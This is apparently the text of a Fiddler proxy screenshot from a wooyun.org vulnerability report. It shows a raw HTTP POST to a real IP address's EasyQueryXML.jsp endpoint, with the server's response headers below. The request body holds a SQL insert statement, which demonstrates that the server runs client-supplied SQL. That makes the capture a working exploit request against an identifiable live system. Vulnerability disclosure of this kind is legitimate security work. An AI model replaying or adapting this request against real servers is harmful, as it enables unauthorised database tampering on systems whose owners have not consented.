 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://219.143.162.218/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://219.143.162.218/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 219.143.162.218
Content-Length: 36
Connection: Keep-Alive
Pragma: no-cache
Cookie:
insert into wpp(id) values(1) &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 4
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad